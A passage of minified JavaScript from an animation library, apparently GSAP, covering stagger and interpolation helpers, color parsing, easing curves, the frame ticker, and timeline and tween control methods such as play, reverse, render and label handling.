i,r,s,o,a,l,u,c,d=(n||f).length,h=g[d];if(!h){if(!(c="auto"===f.grid?0:(f.grid||[1,H])[1])){for(l=-H;l<(l=n[c++].getBoundingClientRect().left)&&c<d;);c--}for(h=g[d]=[],i=y?Math.min(c,d)*w-.5:m%c,r=c===H?0:y?d*x/c-.5:m/c|0,u=H,a=l=0;a<d;a++)o=a%c-i,s=r-(a/c|0),h[a]=o=b?Math.abs("y"===b?s:o):ot(o*o+s*s),l<o&&(l=o),o<u&&(u=o);"random"===m&&Ft(h),h.max=l-u,h.min=u,h.v=d=(parseFloat(f.amount)||parseFloat(f.each)*(d<c?d-1:b?"y"===b?d/c:c:Math.max(c,d/c))||0)*("edges"===m?-1:1),h.b=d<0?v-d:v,h.u=V(f.amount||f.each)||0,p=p&&d<0?rn(p):p}return d=(h[e]-h.min)/h.max||0,O(h.b+(p?p(d):d)*h.v)+h.u})}function me(n){var i=Math.pow(10,((n+"").split(".")[1]||"").length);return function(e){var t=O(Math.round(parseFloat(e)/n)*n*i);return(t-t%1)/i+(ut(e)?0:V(e))}}function ve(l,e){var u,c,t=P(l);return!t&&M(l)&&(u=t=l.radius||H,l.values?(l=A(l.values),(c=!ut(l[0]))&&(u*=u)):l=me(l.increment)),Ht(e,t?d(l)?function(e){return c=l(e),Math.abs(c-e)<=u?c:e}:function(e){for(var t,n,i=parseFloat(c?e.x:e),r=parseFloat(c?e.y:0),s=H,o=0,a=l.length;a--;)(t=c?(t=l[a].x-i)*t+(n=l[a].y-r)*n:Math.abs(l[a]-i))<s&&(s=t,o=a);return o=!u||s<=u?l[o]:e,c||o===e||ut(e)?o:o+V(e)}:me(l))}function ge(t,n,e){return Ht(e,function(e){return t[~~n(e)]})}function ye(t,e,n){var i=e-t;return P(t)?ge(t,ye(0,t.length),e):Ht(n,function(e){return(i+(e-t)%i)%i+t})}function be(t,e,n){var i=e-t,r=2*i;return P(t)?ge(t,be(0,t.length-1),e):Ht(n,function(e){return t+(i<(e=(r+(e-t)%r)%r||0)?r-e:e)})}function we(t,e,n,i,r){var s=e-t,o=i-n;return Ht(r,function(e){return n+((e-t)/s*o||0)})}function xe(t,n,e,i){var r=isNaN(t+n)?0:function(e){return(1-e)*t+e*n};if(!r){var s,o,a,l,u,c=W(t),d={};if(!0===e&&(i=1,e=null),c)t={p:t},n={p:n};else if(P(t)&&!P(n)){for(a=[],l=t.length,u=l-2,o=1;o<l;o++)a.push(xe(t[o-1],t[o]));l--,r=function(e){e*=l;var t=Math.min(u,~~e);return a[t](e-t)},e=n}else i||(t=Z(P(t)?[]:{},t));if(!a){for(s in n)yn.call(d,t,s,"get",n[s]);r=function(e){return Ln(e,d)||(c?t.p:t)}}}return Ht(e,r)}function Te(e,t,n){var i,r,s,o=e.labels,a=H;for(i in o)(r=o[i]-t)<0==!!n&&r&&a>(r=Math.abs(r))&&(s=i,a=r);return s}function x(e,t,n){var i=e.vars,r=i[t],s=a,o=e._ctx;if(r)t=i[t+"Params"],i=i.callbackScope||e,n&&St.length&&jt(),o&&(a=o),e=t?r.apply(i,t):r.call(i),a=s}function Ee(e){return te(e),e.scrollTrigger&&e.scrollTrigger.kill(!!B),e.progress()<1&&x(e,"onInterrupt"),e}function _e(e){if(s()){var t=(e=!e.name&&e.default||e).name,n=d(e),n=t&&!n&&e.init?function(){this._props=[]}:e,i={init:v,render:Ln,add:yn,kill:zn,modifier:Dn,rawVars:0},r={targetTest:0,get:0,getSetter:Mn,aliases:{},register:0};if(Jt(),e!==n){if(F[t])return;I(n,I(J(e,i),r)),Z(n.prototype,Z(i,J(e,r))),F[n.prop=t]=n,e.targetTest&&(Ot.push(n),Ct[t]=1),t=("css"===t?"CSS":t.charAt(0).toUpperCase()+t.substr(1))+"Plugin"}m(t,n),e.register&&e.register(c,n,Y)}else Yt.push(e)}function Ce(e,t,n){return(6*(e+=e<0?1:1<e?-1:0)<1?t+(n-t)*e*6:e<.5?n:3*e<2?t+(n-t)*(2/3-e)*6:t)*h+.5|0}function Se(e,t,n){var i,r,s,o,a="",l=(e+a).match(Qt),u=t?"hsla(":"rgba(",c=0;if(!l)return e;if(l=l.map(function(e){return(e=Ut(e,t,1))&&u+(t?e[0]+","+e[1]+"%,"+e[2]+"%,"+e[3]:e.join(","))+")"}),n&&(s=Kt(e),(i=n.c).join(a)!==s.c.join(a)))for(o=(r=e.replace(Qt,"1").split(pt)).length-1;c<o;c++)a+=r[c]+(~i.indexOf(c)?l.shift()||u+"0,0,0,0)":(s.length?s:l.length?l:n).shift());if(!r)for(o=(r=e.split(Qt)).length-1;c<o;c++)a+=r[c]+l[c];return a+r[o]}function ke(e){var t=e.join(" ");if(Qt.lastIndex=0,Qt.test(t))return t=Zt.test(t),e[1]=Se(e[1],t),e[0]=Se(e[0],t,Kt(e[1])),!0}function Me(e,t){for(var n,i=e._first;i;)i instanceof D?Me(i,t):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===t||(i.timeline?Me(i.timeline,t):(n=i._ease,i._ease=i._yEase,i._yEase=n,i._yoyo=t)),i=i._next}function Pe(e,t,n,i){var r,s={easeIn:t,easeOut:n=void 0===n?function(e){return 1-t(1-e)}:n,easeInOut:i=void 0===i?function(e){return e<.5?t(2*e)/2:1-t(2*(1-e))/2}:i};f(e,function(e){for(var t in L[e]=o[e]=s,L[r=e.toLowerCase()]=n,s)L[r+("easeIn"===t?".in":"easeOut"===t?".out":".inOut")]=L[e+"."+t]=s[t]})}function Oe(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}}function Ae(n,e,t){function i(e){return 1===e?1:r*Math.pow(2,-10*e)*lt((e-s)*o)+1}var r=1<=e?e:1,s=(o=(t||(n?.3:.45))/(e<1?e:1))/it*(Math.asin(1/r)||0),t="out"===n?i:"in"===n?function(e){return 1-i(1-e)}:Oe(i),o=it/o;return t.config=function(e,t){return Ae(n,e,t)},t}function Le(t,n){function i(e){return e?--e*e*((n+1)*e+n)+1:0}void 0===n&&(n=1.70158);var e="out"===t?i:"in"===t?function(e){return 1-i(1-e)}:Oe(i);return e.config=function(e){return Le(t,e)},e}var De,B,a,N,l,ze,Re,je,Ie,Be,Ne,qe,He,$e,We,Fe,Ve,Xe,Ye,Ge,Ue,Ke,Qe,Ze,Je,et,tt,q={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},nt={duration:.5,overwrite:!1,delay:0},H=1e8,$=1/H,it=2*Math.PI,rt=it/4,st=0,ot=Math.sqrt,at=Math.cos,lt=Math.sin,W=function(e){return"string"==typeof e},d=function(e){return"function"==typeof e},ut=function(e){return"number"==typeof e},ct=function(e){return void 0===e},M=function(e){return"object"==typeof e},dt="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},P=Array.isArray,ht=/(?:-?\.?\d|\.)+/gi,ft=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,pt=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,mt=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,vt=/[+-]=-?[.\d]+/,gt=/[^,'"\[\]\s]+/gi,yt=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,o={},bt={},wt=function(e,t){return console.warn("Invalid property",e,"set to",t,"Missing plugin? gsap.registerPlugin()")},xt=function(e,t){return!t&&console.warn(e)},Tt={suppressEvents:!0,isStart:!0,kill:!1},Et={suppressEvents:!0,kill:!1},_t={suppressEvents:!0},Ct={},St=[],kt={},F={},Mt={},Pt=30,Ot=[],At="",Lt=function(e){var t,n,i=e[0];if(M(i)||d(i)||(e=[e]),!(t=(i._gsap||{}).harness)){for(n=Ot.length;n--&&!Ot[n].targetTest(i););t=Ot[n]}for(n=e.length;n--;)e[n]&&(e[n]._gsap||(e[n]._gsap=new ln(e[n],t)))||e.splice(n,1);return e},Dt=function(e){return e._gsap||Lt(A(e))[0]._gsap},zt=function(e,t,n){return(n=e[t])&&d(n)?e[t]():ct(n)&&e.getAttribute&&e.getAttribute(t)||n},z=function(e){return Math.round(1e5*e)/1e5||0},O=function(e){return Math.round(1e7*e)/1e7||0},Rt=function(e,t){var n=t.charAt(0),t=parseFloat(t.substr(2));return e=parseFloat(e),"+"===n?e+t:"-"===n?e-t:"*"===n?e*t:e/t},jt=function(){var e,t,n=St.length,i=St.slice(0);for(kt={},e=St.length=0;e<n;e++)(t=i[e])&&t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0)._lazy=0)},It=function(e,t){if(e&&(!t||t._end>e._dur||t._start<0))for(var n=e;n;)n._dirty=1,n=n.parent;return e},Bt=function(e){return e._end=O(e._start+(e._tDur/Math.abs(e._ts||e._rts||$)||0))},Nt=function(e,t){var n=e._dp;return n&&n.smoothChildTiming&&e._ts&&(e._start=O(n._time-(0<e._ts?t/e._ts:((e._dirty?e.totalDuration():e._tDur)-t)/-e._ts)),Bt(e),n._dirty||It(n,e)),e},qt={_start:0,endTime:v,totalDuration:v},Ht=function(e,t){return e||0===e?t(e):t},V=function(e,t){return W(e)&&(t=yt.exec(e))?t[1]:""},$t=[].slice,Wt=function(e,t){return e&&M(e)&&"length"in e&&(!t&&!e.length||e.length-1 in e&&M(e[0]))&&!e.nodeType&&e!==l},A=function(e,t,n){return a&&!t&&a.selector?a.selector(e):!W(e)||n||!ze&&Jt()?P(e)?(i=n,void 0===r&&(r=[]),e.forEach(function(e){return W(e)&&!i||Wt(e,1)?r.push.apply(r,A(e)):r.push(e)})||r):Wt(e)?$t.call(e,0):e?[e]:[]:$t.call((t||Re).querySelectorAll(e),0);var i,r},Ft=function(e){return e.sort(function(){return.5-Math.random()})},Vt=function(e,t,n,i){return Ht(P(e)?!t:!0===n?!!(n=0):!i,function(){return P(e)?e[~~(Math.random()*e.length)]:(n=n||1e-5)&&(i=n<1?Math.pow(10,(n+"").length-2):1)&&Math.floor(Math.round((e-n/2+Math.random()*(t-e+.99*n))/n)*n*i)/i})},Xt=function(e){for(var t,n,i,r,s=0,o="";~(t=e.indexOf("random(",s));)i=e.indexOf(")",t),r="["===e.charAt(t+7),n=e.substr(t+7,i-t-7).match(r?gt:ht),o+=e.substr(s,t-s)+Vt(r?n:+n[0],r?0:+n[1],+n[2]||1e-5),s=i+1;return o+e.substr(s,e.length-s)},Yt=[],h=255,Gt={aqua:[0,h,h],lime:[0,h,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,h],navy:[0,0,128],white:[h,h,h],olive:[128,128,0],yellow:[h,h,0],orange:[h,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[h,0,0],pink:[h,192,203],cyan:[0,h,h],transparent:[h,h,h,0]},Ut=function(e,t,n){var i,r,s,o,a,l,u,c=e?ut(e)?[e>>16,e>>8&h,e&h]:0:Gt.black;if(!c){if(","===e.substr(-1)&&(e=e.substr(0,e.length-1)),Gt[e])c=Gt[e];else if("#"===e.charAt(0)){if(9===(e=e.length<6?"#"+(i=e.charAt(1))+i+(r=e.charAt(2))+r+(s=e.charAt(3))+s+(5===e.length?e.charAt(4)+e.charAt(4):""):e).length)return[(c=parseInt(e.substr(1,6),16))>>16,c>>8&h,c&h,parseInt(e.substr(7),16)/255];c=[(e=parseInt(e.substr(1),16))>>16,e>>8&h,e&h]}else if("hsl"===e.substr(0,3))if(c=u=e.match(ht),t){if(~e.indexOf("="))return c=e.match(ft),n&&c.length<4&&(c[3]=1),c}else o=+c[0]%360/360,a=+c[1]/100,i=2*(l=+c[2]/100)-(r=l<=.5?l*(a+1):l+a-l*a),3<c.length&&(c[3]*=1),c[0]=Ce(o+1/3,i,r),c[1]=Ce(o,i,r),c[2]=Ce(o-1/3,i,r);else c=e.match(ht)||Gt.transparent;c=c.map(Number)}return t&&!u&&(i=c[0]/h,r=c[1]/h,s=c[2]/h,l=((e=Math.max(i,r,s))+(t=Math.min(i,r,s)))/2,e===t?o=a=0:(u=e-t,a=.5<l?u/(2-e-t):u/(e+t),o=e===i?(r-s)/u+(r<s?6:0):e===r?(s-i)/u+2:(i-r)/u+4,o*=60),c[0]=~~(o+.5),c[1]=~~(100*a+.5),c[2]=~~(100*l+.5)),n&&c.length<4&&(c[3]=1),c},Kt=function(e){var t=[],n=[],i=-1;return e.split(Qt).forEach(function(e){e=e.match(pt)||[];t.push.apply(t,e),n.push(i+=e.length+1)}),t.c=n,t},Qt=function(){var e,t="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(e in Gt)t+="|"+e+"\\b";return new RegExp(t+")","gi")}(),Zt=/hsl[a]?\(/,p=(Ve=Date.now,Xe=500,Ye=33,Ge=Ve(),Ue=Ge,Qe=Ke=1e3/240,Je={time:0,frame:0,tick:function(){on(!0)},deltaRatio:function(e){return We/(1e3/(e||60))},wake:function(){je&&(!ze&&s()&&(l=ze=window,Re=l.document||{},o.gsap=c,(l.gsapVersions||(l.gsapVersions=[])).push(c.version),i(bt||l.GreenSockGlobals||!l.gsap&&l||{}),$e=l.requestAnimationFrame,Yt.forEach(_e)),qe&&Je.sleep(),He=$e||function(e){return setTimeout(e,Qe-1e3*Je.time+1|0)},Ne=1,on(2))},sleep:function(){($e?l.cancelAnimationFrame:clearTimeout)(qe),Ne=0,He=v},lagSmoothing:function(e,t){Xe=e||1/0,Ye=Math.min(t||33,Xe)},fps:function(e){Ke=1e3/(e||240),Qe=1e3*Je.time+Ke},add:function(r,e,t){var s=e?function(e,t,n,i){r(e,t,n,i),Je.remove(s)}:r;return Je.remove(r),Ze[t?"unshift":"push"](s),Jt(),s},remove:function(e,t){~(t=Ze.indexOf(e))&&Ze.splice(t,1)&&t<=Fe&&Fe--},_listeners:Ze=[]}),Jt=function(){return!Ne&&p.wake()},L={},en=/^[\d.\-M][\d.\-,\s]/,tn=/["']/g,nn=function(e){var t,n,i,r=(e+"").split("("),s=L[r[0]];return s&&1<r.length&&s.config?s.config.apply(null,~e.indexOf("{")?[function(e){for(var t,n,i,r={},s=e.substr(1,e.length-3).split(":"),o=s[0],a=1,l=s.length;a<l;a++)n=s[a],t=a!==l-1?n.lastIndexOf(","):n.length,i=n.substr(0,t),r[o]=isNaN(i)?i.replace(tn,"").trim():+i,o=n.substr(t+1).trim();return r}(r[1])]:(t=(r=e).indexOf("(")+1,n=r.indexOf(")"),i=r.indexOf("(",t),r.substring(t,~i&&i<n?r.indexOf(")",n+1):n).split(",").map(y))):L._CE&&en.test(e)?L._CE("",e):s},rn=function(t){return function(e){return 1-t(1-e)}},sn=function(e,t){return e&&(d(e)?e:L[e]||nn(e))||t};function on(e){var t,n,i,r=Ve()-Ue,s=!0===e;if(Xe<r&&(Ge+=r-Ye),(0<(r=(n=(Ue+=r)-Ge)-Qe)||s)&&(i=++Je.frame,We=n-1e3*Je.time,Je.time=n/=1e3,Qe+=r+(Ke<=r?4:Ke-r),t=1),s||(qe=He(on)),t)for(Fe=0;Fe<Ze.length;Fe++)Ze[Fe](n,We,i,e)}function an(e){return e<tt?et*e*e:e<.7272727272727273?et*Math.pow(e-1.5/2.75,2)+.75:e<.9090909090909092?et*(e-=2.25/2.75)*e+.9375:et*Math.pow(e-2.625/2.75,2)+.984375}f("Linear,Quad,Cubic,Quart,Quint,Strong",function(e,t){var n=t<5?t+1:t;Pe(e+",Power"+(n-1),t?function(e){return Math.pow(e,n)}:function(e){return e},function(e){return 1-Math.pow(1-e,n)},function(e){return e<.5?Math.pow(2*e,n)/2:1-Math.pow(2*(1-e),n)/2})}),L.Linear.easeNone=L.none=L.Linear.easeIn,Pe("Elastic",Ae("in"),Ae("out"),Ae()),et=7.5625,tt=1/2.75,Pe("Bounce",function(e){return 1-an(1-e)},an),Pe("Expo",function(e){return e?Math.pow(2,10*(e-1)):0}),Pe("Circ",function(e){return-(ot(1-e*e)-1)}),Pe("Sine",function(e){return 1===e?1:1-at(e*rt)}),Pe("Back",Le("in"),Le("out"),Le()),L.SteppedEase=L.steps=o.SteppedEase={config:function(e,t){var n=1/(e=void 0===e?1:e),i=e+(t?0:1),r=t?1:0,s=1-$;return function(e){return((i*he(0,s,e)|0)+r)*n}}},nt.ease=L["quad.out"],f("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(e){return At+=e+","+e+"Params,"});var ln=function(e,t){this.id=st++,(e._gsap=this).target=e,this.harness=t,this.get=t?t.get:zt,this.set=t?t.getSetter:Mn},un=((t=cn.prototype).delay=function(e){return e||0===e?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+e-this._delay),this._delay=e,this):this._delay},t.duration=function(e){return arguments.length?this.totalDuration(0<this._repeat?e+(e+this._rDelay)*this._repeat:e):this.totalDuration()&&this._dur},t.totalDuration=function(e){return arguments.length?(this._dirty=0,ue(this,this._repeat<0?e:(e-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},t.totalTime=function(e,t){if(Jt(),!arguments.length)return this._tTime;var n=this._dp;if(n&&n.smoothChildTiming&&this._ts){for(Nt(this,e),n._dp&&!n.parent&&re(n,this);n&&n.parent;)n.parent._time!==n._start+(0<=n._ts?n._tTime/n._ts:(n.totalDuration()-n._tTime)/-n._ts)&&n.totalTime(n._tTime,!0),n=n.parent;!this.parent&&this._dp.autoRemoveChildren&&(0<this._ts&&e<this._tDur||this._ts<0&&0<e||!this._tDur&&!e)&&k(this._dp,this,this._start-this._delay)}return(this._tTime!==e||!this._dur&&!t||this._initted&&Math.abs(this._zTime)===$||!e&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=e),g(this,e,t)),this},t.time=function(e,t){return arguments.length?this.totalTime(Math.min(this.totalDuration(),e+C(this))%(this._dur+this._rDelay)||(e?this._dur:0),t):this._time},t.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},t.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?e:1-e)+C(this),t):this.duration()?Math.min(1,this._time/this._dur):this.ratio},t.iteration=function(e,t){var n=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(e-1)*n,t):this._repeat?S(this._tTime,n)+1:1},t.timeScale=function(e){if(!arguments.length)return this._rts===-$?0:this._rts;if(this._rts===e)return this;for(var t=this.parent&&this._ts?ie(this.parent._time,this):this._tTime,e=(this._rts=+e||0,this._ts=this._ps||e===-$?0:this._rts,this.totalTime(he(-Math.abs(this._delay),this._tDur,t),!0),Bt(this),this),n=e.parent;n&&n.parent;)n._dirty=1,n.totalDuration(),n=n.parent;return e},t.paused=function(e){return arguments.length?(this._ps!==e&&((this._ps=e)?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Jt(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&Math.abs(this._zTime)!==$&&(this._tTime-=$)))),this):this._ps},t.startTime=function(e){var t;return arguments.length?(this._start=e,!(t=this.parent||this._dp)||!t._sort&&this.parent||k(t,this,e-this._delay),this):this._start},t.endTime=function(e){return this._start+(j(e)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},t.rawTime=function(e){var t=this.parent||this._dp;return t?e&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?ie(t.rawTime(e),this):this._tTime:this._tTime},t.revert=function(e){var t=B;return B=e=void 0===e?_t:e,(this._initted||this._startAt)&&(this.timeline&&this.timeline.revert(e),this.totalTime(-.01,e.suppressEvents)),"nested"!==this.data&&!1!==e.kill&&this.kill(),B=t,this},t.globalTime=function(e){for(var t=this,n=arguments.length?e:t.rawTime();t;)n=t._start+n/(t._ts||1),t=t._dp;return!this.parent&&this._sat?this._sat.vars.immediateRender?-1:this._sat.globalTime(e):n},t.repeat=function(e){return arguments.length?(this._repeat=e===1/0?-2:e,ce(this)):-2===this._repeat?1/0:this._repeat},t.repeatDelay=function(e){var t;return arguments.length?(t=this._time,this._rDelay=e,ce(this),t?this.time(t):this):this._rDelay},t.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},t.seek=function(e,t){return this.totalTime(u(this,e),j(t))},t.restart=function(e,t){return this.play().totalTime(e?-this._delay:0,j(t))},t.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},t.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},t.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},t.resume=function(){return this.paused(!1)},t.reversed=function(e){return arguments.length?(!!e!==this.reversed()&&this.timeScale(-this._rts||(e?-$:0)),this):this._rts<0},t.invalidate=function(){return this._initted=this._act=0,this._zTime=-$,this},t.isActive=function(){var e=this.parent||this._dp,t=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(e=e.rawTime(!0))>=t&&e<this.endTime(!0)-$))},t.eventCallback=function(e,t,n){var i=this.vars;return 1<arguments.length?(t?(i[e]=t,n&&(i[e+"Params"]=n),"onUpdate"===e&&(this._onUpdate=t)):delete i[e],this):i[e]},t.then=function(i){var r=this;return new Promise(function(t){function e(){var e=r.then;r.then=null,d(n)&&(n=n(r))&&(n.then||n===r)&&(r.then=e),t(n),r.then=e}var n=d(i)?i:b;r._initted&&1===r.totalProgress()&&0<=r._ts||!r._tTime&&r._ts<0?e():r._prom=e})},t.kill=function(){Ee(this)},cn);function cn(e){this.vars=e,this._delay=+e.delay||0,(this._repeat=e.repeat===1/0?-2:e.repeat||0)&&(this._rDelay=e.repeatDelay||0,this._yoyo=!!e.yoyo||!!e.yoyoEase),this._ts=1,ue(this,+e.duration,1,1),this.data=e.data,a&&(this._ctx=a).data.push(this),Ne||p.wake()}I(un.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-$,_prom:0,_ps:!1,_rts:1});n(hn,dn=un),(t=hn.prototype).to=function(e,t,n){return de(0,arguments,this),this},t.from=function(e,t,n){return de(1,arguments,this),this},t.fromTo=function(e,t,n,i){return de(2,arguments,this),this},t.set=function(e,t,n){return t.duration=0,t.parent=this,ee(t).repeatDelay||(t.repeat=0),t.immediateRender=!!t.immediateRender,new X(e,t,u(this,n),1),this},t.call=function(e,t,n){return k(this,X.delayedCall(0,e,t),n)},t.staggerTo=function(e,t,n,i,r,s,o){return n.duration=t,n.stagger=n.stagger||i,n.onComplete=s,n.onCompleteParams=o,n.parent=this,new X(e,n,u(this,r)),this},t.staggerFrom=function(e,t,n,i,r,s,o){return n.runBackwards=1,ee(n).immediateRender=j(n.immediateRender),this.staggerTo(e,t,n,i,r,s,o)},t.staggerFromTo=function(e,t,n,i,r,s,o,a){return i.startAt=n,ee(i).immediateRender=j(i.immediateRender),this.staggerTo(e,t,i,r,s,o,a)},t.render=function(e,t,n){var i,r,s,o,a,l,u,c,d,h,f=this._time,p=this._dirty?this.totalDuration():this._tDur,m=this._dur,v=e<=0?0:O(e),g=this._zTime<0!=e<0&&(this._initted||!m);if((v=this!==N&&p<v&&0<=e?p:v)!==this._tTime||n||g){if(f!==this._time&&m&&(v+=this._time-f,e+=this._time-f),i=v,c=this._start,a=!(u=this._ts),g&&(m||(f=this._zTime),!e&&t||(this._zTime=e)),this._repeat){if(g=this._yoyo,o=m+this._rDelay,this._repeat<-1&&e<0)return this.totalTime(100*o+e,t,n);if(i=O(v%o),v===p?(s=this._repeat,i=m):((s=~~(v/o))&&s===v/o&&(i=m,s--),m<i&&(i=m)),d=S(this._tTime,o),g&&1&s&&(i=m-i,h=1),s!==(d=!f&&this._tTime&&d!==s&&this._tTime-d*o-this._dur<=0?s:d)&&!this._lock){var y=g&&1&d,g=y===(g&&1&s),f=(y=s<d?!y:y)?0:m;if(this._lock=1,this.render(f||(h?0:O(s*o)),t,!m)._lock=0,this._tTime=v,!t&&this.parent&&x(this,"onRepeat"),this.vars.repeatRefresh&&!h&&(this.invalidate()._lock=1),f&&f!==this._time||a!=!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(m=this._dur,p=this._tDur,g&&(this._lock=2,this.render(f=y?m:-1e-4,!0),this.vars.repeatRefresh)&&!h&&this.invalidate(),this._lock=0,!this._ts&&!a)return this;Me(this,h)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(l=function(e,t,n){var i;if(t<n)for(i=e._first;i&&i._start<=n;){if("isPause"===i.data&&i._start>t)return i;i=i._next}else for(i=e._last;i&&i._start>=n;){if("isPause"===i.data&&i._start<t)return i;i=i._prev}}(this,O(f),O(i)))&&(v-=i-(i=l._start)),this._tTime=v,this._time=i,this._act=!u,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=e,f=0),!f&&i&&!t&&!s&&(x(this,"onStart"),this._tTime!==v))return this;if(f<=i&&0<=e)for(b=this._first;b;){if(r=b._next,(b._act||i>=b._start)&&b._ts&&l!==b){if(b.parent!==this)return this.render(e,t,n);if(b.render(0<b._ts?(i-b._start)*b._ts:(b._dirty?b.totalDuration():b._tDur)+(i-b._start)*b._ts,t,n),i!==this._time||!this._ts&&!a){l=0,r&&(v+=this._zTime=-$);break}}b=r}else for(var b=this._last,w=e<0?e:i;b;){if(r=b._prev,(b._act||w<=b._end)&&b._ts&&l!==b){if(b.parent!==this)return this.render(e,t,n);if(b.render(0<b._ts?(w-b._start)*b._ts:(b._dirty?b.totalDuration():b._tDur)+(w-b._start)*b._ts,t,n||B&&(b._initted||b._startAt)),i!==this._time||!this._ts&&!a){l=0,r&&(v+=this._zTime=w?-$:$);break}}b=r}if(l&&!t&&(this.pause(),l.render(f<=i?0:-$)._zTime=f<=i?1:-1,this._ts))return this._start=c,Bt(this),this.render(e,t,n);this._onUpdate&&!t&&x(this,"onUpdate",!0),!(v===p&&this._tTime>=this.totalDuration()||!v&&f)||c!==this._start&&Math.abs(u)===Math.abs(this._ts)||this._lock||(!e&&m||!(v===p&&0<this._ts||!v&&this._ts<0)||te(this,1),t)||e<0&&!f||!v&&!f&&p||(x(this,v===p&&0<=e?"onComplete":"onReverseComplete",!0),!this._prom)||v<p&&0<this.timeScale()||this._prom()}return this},t.add=function(e,t){var n=this;if(ut(t)||(t=u(this,t,e)),!(e instanceof un)){if(P(e))return e.forEach(function(e){return n.add(e,t)}),this;if(W(e))return this.addLabel(e,t);if(!d(e))return this;e=X.delayedCall(0,e)}return this!==e?k(this,e,t):this},t.getChildren=function(e,t,n,i){void 0===e&&(e=!0),void 0===t&&(t=!0),void 0===n&&(n=!0),void 0===i&&(i=-H);for(var r=[],s=this._first;s;)s._start>=i&&(s instanceof X?t&&r.push(s):(n&&r.push(s),e&&r.push.apply(r,s.getChildren(!0,t,n)))),s=s._next;return r},t.getById=function(e){for(var t=this.getChildren(1,1,1),n=t.length;n--;)if(t[n].vars.id===e)return t[n]},t.remove=function(e){return W(e)?this.removeLabel(e):d(e)?this.killTweensOf(e):(E(this,e),e===this._recent&&(this._recent=this._last),It(this))},t.totalTime=function(e,t){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=O(p.time-(0<this._ts?e/this._ts:(this.totalDuration()-e)/-this._ts))),dn.prototype.totalTime.call(this,e,t),this._forcing=0,this):this._tTime},t.addLabel=function(e,t){return this.labels[e]=u(this,t),this},t.removeLabel=function(e){return delete this.labels[e],this},t.addPause=function(e,t,n){t=X.delayedCall(0,t||v,n);return t.data="isPause",this._hasPause=1,k(this,t,u(this,e))},t.removePause=function(e){var t=this._first;for(e=u(this,e);t;)t._start===e&&"isPause"===t.data&&te(t),t=t._next},t.killTweensOf=function(e,t,n){for(var i=this.getTweensOf(e,n),r=i.length;r--;)mn!==i[r]&&i[r].kill(e,t);return this},t.getTweensOf=function(e,t){for(var n,i=[],r=A(e),s=this._first,o=ut(t);s;)s instanceof X?function(e,t){for(var n=t.length,i=0;e.indexOf(t[i])<0&&++i<n;);return i<n}(s._targets,r)&&(o?(!mn||s._initted&&s._ts)&&s.globalTime(0)<=t&&s.globalTime(s.totalDuration())>t:!t||s.isActive())&&i.push(s):(n=s.getTweensOf(r,t)).length&&i.push.apply(i,n),s=s._next;return i},t.tweenTo=function(e,t){t=t||{};var n,i=this,r=u(i,e),e=t,s=e.startAt,o=e.onStart,a=e.onStartParams,e=e.immediateRender,l=X.to(i,I({ease:t.ease||"none",lazy:!1,immediateRender:!1,time:r,overwrite:"auto",duration:t.duration||Math.abs((r-(s&&"time"in s?s.time:i._time))/i.timeScale())||$,onStart:function(){var e;i.pause(),n||(e=t.duration||Math.abs((r-(s&&"time"in s?s.time:i._time))/i.timeScale()),l._dur!==e&&ue(l,e,0,1).render(l._time,!0,!0),n=1),o&&o.apply(l,a||[])}},t));return e?l.render(0):l},t.tweenFromTo=function(e,t,n){return this.tweenTo(t,I({startAt:{time:u(this,e)}},n))},t.recent=function(){return this._recent},t.nextLabel=function(e){return void 0===e&&(e=this._time),Te(this,u(this,e))},t.previousLabel=function(e){return void 0===e&&(e=this._time),Te(this,u(this,e),1)},t.currentLabel=function(e){return arguments.length?this.seek(e,!0):this.previousLabel(this._time+$)},t.shiftChildren=function(e,t,n){void 0===n&&(n=0);for(var i,r=this._first,s=this.labels;r;)r._start>=n&&(r._start+=e,r._end+=e),r=r._next;if(t)for(i in s)s[i]>=n&&(s[i]+=e);return It(this)},t.invalidate=function(e){var t=this._first;for(this._lock=0;t;)t.invalidate(e),t=t._next;return dn.prototype.invalidate.call(this,e)},t.clear=function(e){void 0===e&&(e=!0);for(var 